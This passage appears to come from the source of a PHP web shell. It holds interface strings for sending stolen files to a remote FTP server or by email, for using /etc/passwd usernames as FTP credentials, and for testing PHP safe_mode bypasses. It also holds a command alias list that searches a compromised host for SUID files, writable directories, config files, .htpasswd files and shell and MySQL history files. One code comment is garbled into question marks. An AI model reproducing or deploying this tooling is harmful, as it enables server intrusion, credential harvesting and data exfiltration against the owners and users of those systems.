 'eng_text97'=>'checked: ',
'eng_text98'=>'success: ',
'eng_text99'=>'* use username from /etc/passwd for ftp login and password',
'eng_text100'=>'Send file to remote ftp server',
'eng_text101'=>'Use reverse (user -> resu) login for password',
'eng_text102'=>'Mail',
'eng_text103'=>'Send email',
'eng_text104'=>'Send file to email',
'eng_text105'=>'To',
'eng_text106'=>'From',
'eng_text107'=>'Subj',
'eng_butt15'=>'Send',
'eng_text108'=>'Mail',
'eng_text109'=>'Hide',
'eng_text110'=>'Show',
'eng_text111'=>'SQL-Server : Port',
'eng_text112'=>'Test bypass safe_mode with function mb_send_mail',
'eng_text113'=>'Test bypass safe_mode, view dir list via imap_list',
'eng_text114'=>'Test bypass safe_mode, view file contest via imap_body',
'eng_text115'=>'Test bypass safe_mode, copy file via compress.zlib:// in
function copy()',
'eng_text116'=>'Copy from',
'eng_text117'=>'to',
'eng_text118'=>'File copied',
'eng_text119'=>'Cant copy file',
'eng_err0'=>'Error! Can't write in file ',
'eng_err1'=>'Error! Can't read file ',
'eng_err2'=>'Error! Can't create ',
'eng_err3'=>'Error! Can't connect to ftp',
'eng_err4'=>'Error! Can't login on ftp server',
'eng_err5'=>'Error! Can't change dir on ftp',
'eng_err6'=>'Error! Can't sent mail',
'eng_err7'=>'Mail send',
);
/*
?????? ??????
????????? ???????? ????????????? ?????? ????? ? ???-?? ??????.
( ??????? ????????? ???? ????????? ???? )
?? ?????? ???? ????????? ??? ???????? ???????.
*/
$aliases=array(
'find suid files'=>'find / -type f -perm -04000 -ls',
'find suid files in current dir'=>'find . -type f -perm -04000 -ls',
'find sgid files'=>'find / -type f -perm -02000 -ls',
'find sgid files in current dir'=>'find . -type f -perm -02000 -ls',
'find config.inc.php files'=>'find / -type f -name config.inc.php',
'find config.inc.php files in current dir'=>'find . -type f -name
config.inc.php',
'find config* files'=>'find / -type f -name "config*"',
'find config* files in current dir'=>'find . -type f -name "config*"',
'find all writable files'=>'find / -type f -perm -2 -ls',
'find all writable files in current dir'=>'find . -type f -perm -2 -ls',
'find all writable directories'=>'find / -type d -perm -2 -ls',
'find all writable directories in current dir'=>'find . -type d -perm -2 -ls',
'find all writable directories and files'=>'find / -perm -2 -ls',
'find all writable directories and files in current dir'=>'find . -perm -2 -ls',
'find all service.pwd files'=>'find / -type f -name service.pwd',
'find service.pwd files in current dir'=>'find . -type f -name service.pwd',
'find all .htpasswd files'=>'find / -type f -name .htpasswd',
'find .htpasswd files in current dir'=>'find . -type f -name .htpasswd',
'find all .bash_history files'=>'find / -type f -name .bash_history',
'find .bash_history files in current dir'=>'find . -type f -name .bash_history',
'find all .mysql_history files'=>'find / -type f -name .mysql_history',
'find .mysql_history files in current dir'=>'find . -type f -name
 